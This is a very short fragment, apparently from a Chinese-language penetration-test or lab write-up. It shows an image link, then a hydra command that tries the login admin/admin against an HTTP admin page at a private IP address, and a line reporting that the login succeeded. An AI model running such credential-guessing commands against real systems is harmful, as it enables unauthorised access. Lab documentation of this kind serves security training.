 hydra -l admin -p admin http-get 10.10.110.13/admin验证成功。